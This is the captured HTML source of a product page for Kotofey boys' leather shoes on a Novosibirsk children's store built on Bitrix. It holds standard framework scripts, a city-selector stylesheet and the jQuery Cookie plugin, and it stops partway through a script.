

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://i-new.ru/catalog/tufli_dlya_malchika_kotofey_732333_22_siniy_naturalnaya_kozha.html
body_size: 44357
content:
<!DOCTYPE html>
<html>
<head>
    <title>Туфли для мальчика Котофей 732333-22 (синий/натуральная кожа) купить, цены в интернет-магазине Ай, Нюша в Новосибирске.</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="geo.placename" content="Дунайская улица, 16/5, Новосибирск, Новосибирская область, Россия, 630063" />
    <meta name="geo.position" content="55.0029630;82.9709480" />
    <meta name="geo.region" content="RU-Новосибирская область" />
    <meta name="ICBM" content="55.0029630, 82.9709480" />
	<link rel="canonical" href="http://i-new.ru/catalog/tufli_dlya_malchika_kotofey_732333_22_siniy_naturalnaya_kozha.html" />
    <meta name="viewport" content="width=device-width; initial-scale=1">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Туфли для мальчика Котофей 732333-22 по доступной цене в интернет-магазине Ай, Нюша в Новосибирске. Туфли для мальчика Котофей 732333-22  – подробное описание, характеристики и отзывы. Заказать товар по телефону +7 (383) 367-15-55." />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?167189364621683" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16718935652320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?167189364025089" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/inew-catalog-new/page_b7d92106170355030b535ade0b8ceebe/page_b7d92106170355030b535ade0b8ceebe_v1.css?176923405112340" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/inew-catalog-new/template_bcfbb46b42c9b1563c23148643635eaa/template_bcfbb46b42c9b1563c23148643635eaa_v1.css?1769234051209353" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1671893640220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769261687','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'3a9dc91dec6ee05eec144f05d346fa41'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167189278976433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167189278914190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16718909582490"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16718930949240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?167189364348293"></script>
<script type="text/javascript" src="/bitrix/js/sale/core_ui_widget.min.js?16718909566009"></script>
<script type="text/javascript" src="/bitrix/js/sale/core_ui_etc.min.js?16718909565781"></script>
<script type="text/javascript" src="/bitrix/js/sale/core_ui_autocomplete.min.js?167189095618509"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?167189363765492"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/templates/inew-catalog-new/components/bitrix/catalog/inew/custom/catalog.element/.default/script.js','/bitrix/templates/inew-catalog-new/js/magnific/jquery.magnific-popup.min.js','/bitrix/templates/inew-main-new/js/scripts.js','/js/jquery.cookie.js','/bitrix/components/bitrix/sale.location.selector.search/templates/.default/script.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/inew-catalog-new/components/bitrix/catalog/inew/custom/catalog.element/.default/style.css','/bitrix/templates/inew-catalog-new/css/magnific/magnific-popup.css','/bitrix/components/bitrix/breadcrumb/templates/.default/style.css','/bitrix/components/bitrix/system.pagenavigation/templates/modern/style.css','/bitrix/templates/inew-catalog-new/components/bitrix/catalog.section/similar/style.css','/bitrix/templates/inew-main-new/css/style.css','/bitrix/components/bitrix/sale.location.selector.search/templates/.default/style.css','/bitrix/templates/inew-catalog-new/template_styles.css']);</script>


<script type="text/javascript"  src="/bitrix/cache/js/s1/inew-catalog-new/template_bc1494634d5747f15bd44c7e307334aa/template_bc1494634d5747f15bd44c7e307334aa_v1.js?1769234051566755"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/inew-catalog-new/page_67e29bc8dda9c8f0cc03fd79169d2d3f/page_67e29bc8dda9c8f0cc03fd79169d2d3f_v1.js?176923405129061"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "e7c6215642ae2066f74e70e650721d3f"]); _ba.push(["host", "i-new.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>
<script>new Image().src='https://go-tehnika.ru/bitrix/spread.php?s=QklUUklYX1NNX0dVRVNUX0lEATM0NTIyMTc4ATE4MDAzNjU2ODcBLwEBAQJCSVRSSVhfU01fTEFTVF9WSVNJVAEyNC4wMS4yMDI2IDE2OjM0OjQ3ATE4MDAzNjU2ODcBLwEBAQJCSVRSSVhfU01fU0FMRV9VSUQBMTg3NDc2MTUBMTgwMDM2NTY4NwEvAQEBAg%3D%3D&k=581d86249961950fd483182c660e07af';
</script>


</head>
<body>
<div class="site site_menu-on">
	<header class="site-header">
		<div class="site-header-top">
			<div class="container-fluid">
				<div class="row">
					<div class="col header-nav-col">
						<nav class="site-nav">
							<ul>
							
    		<li><a href="/about/">О нас</a></li>
    		<li><a href="/partners/">Партнёрам</a></li>
    		<li><a href="/terms-of-return/">Обмен и возврат</a></li>
    		<li><a href="/delivery/">Оплата и доставка</a></li>
    		<li><a href="/contacts/">Контакты</a></li>
    							</ul>
						</nav>
					</div>
					<div class="col header-client-col">
						<div class="header-city">
							<span>Ваш город:</span> <!-- <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous"> -->
    <div class="cityName">Колумбус</div>
    <style>
        /* Flexboxgrid 6.3.1 */
        .row{box-sizing:border-box;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex:0 1 auto;-webkit-box-flex:0;flex:0 1 auto;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:0;margin-left:0}.row.reverse{-ms-flex-direction:row-reverse;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse}.col.reverse{-ms-flex-direction:column-reverse;-webkit-box-orient:vertical;-webkit-box-direction:reverse;flex-direction:column-reverse}.col-xs,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{box-sizing:border-box;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;padding-right:0;padding-left:0}.col-xs{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-xs-1{-ms-flex-preferred-size:8.333%;flex-basis:8.333%;max-width:8.333%}.col-xs-2{-ms-flex-preferred-size:16.667%;flex-basis:16.667%;max-width:16.667%}.col-xs-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-xs-4{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.col-xs-5{-ms-flex-preferred-size:41.667%;flex-basis:41.667%;max-width:41.667%}.col-xs-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-xs-7{-ms-flex-preferred-size:58.333%;flex-basis:58.333%;max-width:58.333%}.col-xs-8{-ms-flex-preferred-size:66.667%;flex-basis:66.667%;max-width:66.667%}.col-xs-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-xs-10{-ms-flex-preferred-size:83.333%;flex-basis:83.333%;max-width:83.333%}.col-xs-11{-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%}.col-xs-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-xs-offset-1{margin-left:8.333%}.col-xs-offset-2{margin-left:16.667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.333%}.col-xs-offset-5{margin-left:41.667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.333%}.col-xs-offset-8{margin-left:66.667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.333%}.col-xs-offset-11{margin-left:91.667%}.start-xs{-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.center-xs{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.end-xs{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.top-xs{-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.middle-xs{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.bottom-xs{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.around-xs{-ms-flex-pack:distribute;justify-content:space-around}.between-xs{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.first-xs{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.last-xs{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}
        @media only screen and (min-width:48em){.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{box-sizing:border-box;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;padding-right:0;padding-left:0}.col-sm{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-sm-1{-ms-flex-preferred-size:8.333%;flex-basis:8.333%;max-width:8.333%}.col-sm-2{-ms-flex-preferred-size:16.667%;flex-basis:16.667%;max-width:16.667%}.col-sm-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-sm-4{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.col-sm-5{-ms-flex-preferred-size:41.667%;flex-basis:41.667%;max-width:41.667%}.col-sm-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-sm-7{-ms-flex-preferred-size:58.333%;flex-basis:58.333%;max-width:58.333%}.col-sm-8{-ms-flex-preferred-size:66.667%;flex-basis:66.667%;max-width:66.667%}.col-sm-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-sm-10{-ms-flex-preferred-size:83.333%;flex-basis:83.333%;max-width:83.333%}.col-sm-11{-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%}.col-sm-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-sm-offset-1{margin-left:8.333%}.col-sm-offset-2{margin-left:16.667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.333%}.col-sm-offset-5{margin-left:41.667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.333%}.col-sm-offset-8{margin-left:66.667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.333%}.col-sm-offset-11{margin-left:91.667%}.start-sm{-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.center-sm{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.end-sm{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.top-sm{-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.middle-sm{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.bottom-sm{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.around-sm{-ms-flex-pack:distribute;justify-content:space-around}.between-sm{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.first-sm{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.last-sm{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}}@media only screen and (min-width:62em){.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{box-sizing:border-box;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;padding-right:0;padding-left:0}.col-md{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-md-1{-ms-flex-preferred-size:8.333%;flex-basis:8.333%;max-width:8.333%}.col-md-2{-ms-flex-preferred-size:16.667%;flex-basis:16.667%;max-width:16.667%}.col-md-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-md-4{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.col-md-5{-ms-flex-preferred-size:41.667%;flex-basis:41.667%;max-width:41.667%}.col-md-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-md-7{-ms-flex-preferred-size:58.333%;flex-basis:58.333%;max-width:58.333%}.col-md-8{-ms-flex-preferred-size:66.667%;flex-basis:66.667%;max-width:66.667%}.col-md-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-md-10{-ms-flex-preferred-size:83.333%;flex-basis:83.333%;max-width:83.333%}.col-md-11{-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%}.col-md-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-md-offset-1{margin-left:8.333%}.col-md-offset-2{margin-left:16.667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.333%}.col-md-offset-5{margin-left:41.667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.333%}.col-md-offset-8{margin-left:66.667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.333%}.col-md-offset-11{margin-left:91.667%}.start-md{-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.center-md{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.end-md{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.top-md{-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.middle-md{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.bottom-md{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.around-md{-ms-flex-pack:distribute;justify-content:space-around}.between-md{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.first-md{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.last-md{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}}@media only screen and (min-width:75em){.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{box-sizing:border-box;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;padding-right:0;padding-left:0}.col-lg{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-lg-1{-ms-flex-preferred-size:8.333%;flex-basis:8.333%;max-width:8.333%}.col-lg-2{-ms-flex-preferred-size:16.667%;flex-basis:16.667%;max-width:16.667%}.col-lg-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-lg-4{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.col-lg-5{-ms-flex-preferred-size:41.667%;flex-basis:41.667%;max-width:41.667%}.col-lg-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-lg-7{-ms-flex-preferred-size:58.333%;flex-basis:58.333%;max-width:58.333%}.col-lg-8{-ms-flex-preferred-size:66.667%;flex-basis:66.667%;max-width:66.667%}.col-lg-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-lg-10{-ms-flex-preferred-size:83.333%;flex-basis:83.333%;max-width:83.333%}.col-lg-11{-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%}.col-lg-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-lg-offset-1{margin-left:8.333%}.col-lg-offset-2{margin-left:16.667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.333%}.col-lg-offset-5{margin-left:41.667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.333%}.col-lg-offset-8{margin-left:66.667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.333%}.col-lg-offset-11{margin-left:91.667%}.start-lg{-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.center-lg{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.end-lg{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.top-lg{-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.middle-lg{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.bottom-lg{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.around-lg{-ms-flex-pack:distribute;justify-content:space-around}.between-lg{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.first-lg{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.last-lg{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}}


        .absCenter { display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-box-align: center; -moz-box-align: center; -ms-flex-align: center; -webkit-align-items: center; align-items: center; -webkit-box-pack: center; -moz-box-pack: center; -ms-flex-pack: center; -webkit-justify-content: center; justify-content: center; text-align: center; flex-direction: column}

        .topOuter{background-color: rgba(0,0,0,0.5);position: fixed;top:0;left:0;width:100%;height:100%;z-index: 1000;display: none}
        .topInner {background-color: #fff;padding:40px 40px;border-radius: 10px;position: relative;min-width: 320px;max-width:500px;-webkit-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.2); -moz-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.2); box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.2);text-align: left;max-height: 500px;overflow-y: auto}
        .topInner h2{font-family: "Roboto", sans-serif;font-size: 24px; font-weight: 600;line-height: 32px;margin-bottom:14px;text-align: left}
        .topInner .formClose{position: absolute;right: 0;top:0;background-color: #E31D23;border-radius: 50%;width: 28px;height:28px; -webkit-transform: translate(50%,-50%); -moz-transform: translate(50%,-50%); -ms-transform: translate(50%,-50%); -o-transform: translate(50%,-50%); transform: translate(50%,-50%);cursor:pointer}
        .topInner .formClose .svgBox{margin-top:3px;}
        .topInner .formClose svg{width: 8px;height:8px;fill:#fff;stroke:#fff;}
        .topInner .formClose:hover{background-color: #d21a20}

        .topInner h3{text-align: left;text-transform: uppercase;font-weight:600;border-bottom:1px solid #12472f;padding-bottom:10px;color:#4F4F4F;}
        .topInner h4{text-align: left;font-weight:600;font-size: 14px;margin-top:20px;margin-bottom:15px;color:#4F4F4F;}
        #autocomplete{margin-bottom: 20px;font-size: 14px;}

        .cityQuick {font-weight:400;font-size: 14px;}
        .cityQuick.active {font-weight:600;}
        .citiesQuick.row{padding:0 15px;/*margin:0;background: #f7f7f7;border: 1px solid #E5E5E5;*/}

        .topWindowClose {position:  absolute;top:8px;right:8px;width: 52px;height:52px;cursor: pointer}
        .topOuter .topWindowClose {top:12px;right:12px;width: 28px;height:28px;}
        .topWindowClose svg{fill:#383838}
        .topWindowClose:hover svg {fill:#888888;}
        .topWindowTitle {color:#a00200;font-family: "Roboto", sans-serif;font-size:64px;font-weight: 600;margin-top: 60px}
        .topWindowTitle span{font-size:130px;position: relative;bottom: -15px;}
        .topWindowTitle span:after{position: absolute;top:10px;right:-8px;content: '';background-image: url('/upload/stock/shapka.png');width: 65px;height:37px;}
        .topWindowText {margin-top: 35px;margin-left:0;margin-right:0;}
        .topWindowText p{margin-bottom: 14px;text-align: left;color:#4F4F4F;font-family: "Roboto", sans-serif;font-size:14px;font-weight: 400;line-height: 19px;padding:0 20px 0 40px;}
        .topWindowText p span{font-weight: 600}

        .topWindowClose svg {-moz-transition: all 0.5s;-webkit-transition: all 0.5s;-o-transition: all 0.5s;-ms-transition: all 0.5s}

        /* Geolocation autocomplete */
        .autocomplete-suggestions { border: 1px solid #999; background: #FFF; overflow: auto; }
        .autocomplete-suggestion { padding: 2px 5px; white-space: nowrap; overflow: hidden;cursor: pointer}
        .autocomplete-selected { background: #F0F0F0; }
        .autocomplete-suggestions strong { font-weight: normal; color: #3399FF; }
        .autocomplete-group { padding: 2px 5px; }
        .autocomplete-group strong { display: block; border-bottom: 1px solid #000; }

        .topInner .bx-sls .bx-ui-sls-pane{max-height: 200px;}
        .topInner .bx-sls .bx-ui-sls-fake, .topInner .bx-sls .bx-ui-sls-route{height: 25px;}
        .topInner .bx-sls .dropdown-item-text span{color:#3399ff}
        .topInner .bx-sls .dropdown-item-text{color:#888888}
        .topInner .bx-sls .bx-ui-sls-variants .bx-ui-sls-variant:hover,.topInner .bx-sls .bx-ui-sls-variant-active{background-color: #f7f7f7;}
        .topInner .location-block-wrapper .bx-sls .dropdown-icon{top:7px;body .newHeader .newPhoneWrap}
        .bx-sls .dropdown-icon{top:7px !important}
        .bx-sls .bx-ui-sls-clear{width:25px;height:25px;margin-top:0;}
        .bx-sls .dropdown-fade2white{height:23px;}

        .header-city a{color: #2D9CDB;text-decoration: none}
        .header-city a:hover{color: #247daf;text-decoration: underline}
        .cityName{color: #FFFFFF !important;text-decoration: underline;font-size: 0.875rem;display: inline-block;cursor: pointer}

        @media all and (max-width: 600px) {
            .topInner {min-width: calc(320px - 80px);max-width: calc(100% - 80px);width: 100%;}
            .citiesQuick .col-xs-4{-ms-flex-preferred-size: 100%;flex-basis: 100%;max-width: 100%;}
            body .newHeader .cityChoice .row,body .newHeader .cityChoice{margin-top:0;}
            body .newHeader .newPhoneBlock{position: absolute;top:20px}
            body .newHeader .newPhoneWrap{top:0 !important;}
            body .newHeader .logo_wrapp {margin-bottom: 0}
            body .newHeader .cityChoice .row {margin-top:0 !important;}
            .cityWrap {min-height: 30px;position: relative;padding-left: 15px !important;}
            body .newHeader .cityChoice {bottom:0;position: absolute;bottom:0;}
        }

        @media all and (max-width: 400px) {

        }
    </style>
    <script>
        /*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2006, 2014 Klaus Hartl
 * Released under the MIT license
 */
        (function (factory) {
            if (typeof define === 'function' && define.amd) {
                // AMD (Register as an anonymous module)
                define(['jquery'], factory);
            } else if (typeof exports === 'object') {
                // Node/CommonJS
                module.exports = factory(require('jquery'));
            } else {
                // Browser globals
                factory(jQuery);
            }
        }(function ($) {

            var pluses = /\+/g;

            function encode(s) {
                return config.raw ? s : encodeURIComponent(s);
            }

            function decode(s) {
                return config.raw ? s : decodeURIComponent(s);
            }

            function stringifyCookieValue(value) {
                return encode(config.json ? JSON.stringify(value) : String(value));
            }

            function parseCookieValue(s) {
                if (s.indexOf('"') === 0) {
                    // This is a quoted cookie as according to RFC2068, unescape...
                    s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
                }

                try {
                    // Replace server-side written pluses with spaces.
                    // If we can't decode the cookie, ignore it, it's unusable.
                    // If we can't parse the cookie, ignore it, it's unusable.
                    s = decodeURIComponent(s.replace(pluses, ' '));
                    return config.json ? JSON.parse(s) : s;
                } catch(e) {}
            }

            function read(s, converter) {
                var value = config.raw ? s : parseCookieValue(s);
                return $.isFunction(converter) ? converter(value) : value;
            }

            var config = $.cookie = function (key, value, options) {

                // Write

                if (arguments.length > 1 && !$.isFunction(value)) {
                    options = $.extend({}, config.defaults, options);

                    if (typeof options.expires === 'number') {
                        var days = options.expires, t = options.expires = new Date();
                        t.setMilliseconds(t.getMilliseconds() + days * 864e+5);
                    }

                    return (document.cookie = [
                        encode(key), '=', stringifyCookieValue(value),
                        options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                        options.path    ? '; path=' + options.path : '',
                        options.domain  ? '; domain=' + options.domain : '',
                        options.secure  ? '; secure' : ''
                    ].join(''));
                }

                // Read

                var result = key ? undefined : {},
                    // To prevent the for loop in the first place assign an empty array
                    // in case there are no cookies at all. Also prevents odd result when
                    // calling $.cookie().
                    cookies = document.cookie ? document.cookie.split('; ') : [],
                    i = 0,
                    l = cookies.length;

                for (; i < l; i++) {
                    var parts = cookies[i].split('='),
                        name = decode(parts.shift()),
                        cookie = parts.join('=');

                    if (key === name) {
                        // If second argument (value) is a function it's a converter...
                        result = read(cookie, value);
                        break;
                    }

                    // Prevent storing a cookie that we couldn't decode.
                    if (!key && (cookie = read(cookie)) !== undefined) {
                        result[name] = cookie;
                    }
                }

                return result;
            };

            config.defaults = {};

            $.removeCookie = function (key, options) {
                // Must not alter options, thus extending a fresh object...
                $.cookie(key, '', $.extend({}, options, { expires: -1 }));
                return !$.cookie(key);
            };

        }));

        // left: 37, up: 38, right: 39, down: 40,
        // spacebar: 32, pageup: 33, pagedown: 34, end: 35, home: 36
        var keys = {33: 1, 34: 1, 35: 1, 36: 1, 37: 1, 38: 1, 39: 1, 40: 1};

        function preventDefault(e) {
            e = e || window.event;
            if (e.preventDefault)
                e.preventDefault();
            e.returnValue = false;
        }

        function preventDefaultForScrollKeys(e) {
            if (keys[e.keyCode]) {
                preventDefault(e);
                return false;
            }
        }

        function disableScroll() {
            if (window.addEventListener) // older FF
                window.addEventListener('DOMMouseScroll', preventDefault, false);
            document.addEventListener('wheel', preventDefault, {passive: false}); // Disable scrolling in Chrome
            window.onwheel = preventDefault; // modern standard
            window.onmousewheel = document.onmousewheel = preventDefault; // older browsers, IE
            window.ontouchmove  = preventDefault; // mobile
            document.onkeydown  = preventDefaultForScrollKeys;
        }

        function enableScroll() {
            if (window.removeEventListener)
                window.removeEventListener('DOMMouseScroll', preventDefault, false);
            document.removeEventListener('wheel', preventDefault, {passive: false}); // Enable scrolling in Chrome
            window.onmousewheel = document.onmousewheel = null;
            window.onwheel = null;
            window.ontouchmove = null;
            document.onkeydown = null;
        }

        function closeForm(){
            $('.topOuter').removeClass('active').fadeOut(600,function(){});
            //enableScroll();
            //$('body').removeClass('opened');
        }

        function showForm(){
            $('.topOuter').css("display", "flex").addClass('active').hide().fadeIn(600);
            //$('body').addClass('opened');
            //disableScroll();
        }

        function setCity(city, region, id, code) {
            var date = new Date();
            var days = 365;//3 // <--- нужное количество дней
            var hours = 24;//24 // <--- нужное количество часов
